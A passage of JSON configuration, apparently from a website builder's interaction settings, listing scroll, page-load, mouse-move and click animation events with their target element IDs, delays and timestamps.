78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462919},"e-1047":{"id":"e-1047","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1048"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95ca","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95ca","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471463539},"e-1049":{"id":"e-1049","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1050"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95cb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95cb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471463539},"e-1051":{"id":"e-1051","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1052"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5f2cf6a3fc|70e4820c-0f57-d6a9-b5e0-f2979c202ba3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5f2cf6a3fc|70e4820c-0f57-d6a9-b5e0-f2979c202ba3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681254034054},"e-1053":{"id":"e-1053","name":"","animationType":"custom","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-44","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1054"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1681254504823},"e-1057":{"id":"e-1057","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1058"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681266624441},"e-1059":{"id":"e-1059","name":"","animationType":"preset","eventTypeId":"MOUSE_MOVE","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-31","affectedElements":{},"duration":0}},"mediaQueries":["main","medium"],"target":{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-31-p","selectedAxis":"X_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50},{"continuousParameterGroupId":"a-31-p-2","selectedAxis":"Y_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50}],"createdOn":1681266624441},"e-1066":{"id":"e-1066","name":"","animationType":"preset","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-45","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1067"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1681266624441},"e-1076":{"id":"e-1076","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1077"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb31","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb31","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267173978},"e-1078":{"id":"e-1078","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1079"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb36","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb36","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267173978},"e-1080":{"id":"e-1080","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1081"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb3b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb3b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267173978},"e-1090":{"id":"e-1090","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-46","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1091"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|428a83d8-1ea0-7180-4512-f870e6979e29","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|428a83d8-1ea0-7180-4512-f870e6979e29","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267370131},"e-1092":{"id":"e-1092","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1093"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":900,"direction":null,"effectIn":true},"createdOn":1681273029862},"e-1094":{"id":"e-1094","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1095"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":700,"direction":null,"effectIn":true},"createdOn":1681273029862},"e-1096":{"id":"e-1096","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1097"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d110","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d110","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":null,"effectIn":true},"createdOn":1681273029862},"e-1098":{"id":"e-1098","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1099"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d111","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d111","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681273029862},"e-1100":{"id":"e-1100","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1101"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406|9aaf6837-d0bd-7fb6-d0d9-342b823e94b0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|9aaf6837-d0bd-7fb6-d0d9-342b823e94b0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1681683893845},"e-1102":{"id":"e-1102","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1103"}},"mediaQueries":["main"],"target":{"id":"647751a3644cc3f413bd9a30|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685541284212},"e-1114":{"id":"e-1114","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1115"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685541284212},"e-1136":{"id":"e-1136","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1137"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1138":{"id":"e-1138","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1139"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1140":{"id":"e-1140","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1141"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d83","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d83","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1142":{"id":"e-1142","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1143"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d84","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d84","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1144":{"id":"e-1144","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1145"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1146":{"id":"e-1146","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1147"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1148":{"id":"e-1148","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1149"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d91","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d91","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1150":{"id":"e-1150","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1151"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d92","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d92","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1152":{"id":"e-1152","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1153"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082996","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082996","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":900,"direction":null,"effectIn":true},"createdOn":1649123848124},"e-1154":{"id":"e-1154","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1155"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082997","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082997","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":700,"direction":null,"effectIn":true},"createdOn":1649123825777},"e-1156":{"id":"e-1156","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1157"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082998","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082998","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":null,"effectIn":true},"createdOn":1649123842161},"e-1158":{"id":"e-1158","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1159"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627533422085},"e-1160":{"id":"e-1160","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1161"}},"mediaQueries":["main"],"target":{"id":"649df1835dca6d5da0104742|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"649df1835dca6d5da0104742|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1688072579990},"e-1174":{"id":"e-1174","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-49","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1175"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294405","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294405","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1176":{"id":"e-1176","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1177"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29440f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29440f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1178":{"id":"e-1178","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1179"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29441d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29441d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1180":{"id":"e-1180","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1181"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294416","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294416","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1182":{"id":"e-1182","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1183"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294424","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294424","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1184":{"id":"e-1184","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1185"}},"mediaQueries":["main"],"target":{"id":"64f65b2dae2995f3af6f304d|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1186":{"id":"e-1186","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-47","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1187"}},"mediaQueries":["main","medium","small"],"target":{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccbb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccbb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1188":{"id":"e-1188","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_